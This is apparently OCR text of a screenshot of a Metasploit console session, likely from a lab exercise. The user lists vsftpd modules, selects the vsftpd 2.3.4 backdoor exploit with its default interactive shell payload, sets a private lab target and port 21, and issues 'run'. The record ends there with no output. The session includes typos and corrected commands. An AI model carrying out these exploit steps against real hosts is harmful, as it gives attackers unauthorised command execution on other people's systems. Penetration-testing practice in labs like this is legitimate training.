 #  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execu
tion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > usenmap exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: usenmap. Run the help command for more details.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56,103
RHOSTS => 192.168.56,103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > expioit
[-] Unknown command: expioit. Did you mean exploit? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run